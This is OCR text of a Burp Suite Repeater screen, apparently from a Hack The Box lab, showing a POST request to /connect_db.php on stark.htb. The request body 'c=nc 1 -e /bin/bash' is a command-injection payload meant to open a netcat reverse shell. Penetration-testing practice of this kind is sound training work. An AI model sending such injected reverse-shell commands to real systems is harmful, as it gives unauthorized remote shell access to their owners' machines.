 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://stark.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /connect_db.php HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=4qumbcnuf37hrcb5mpnt39psv5
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 42
12
13 c=nc 1 -e /bin/bash
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
Inspector
Notes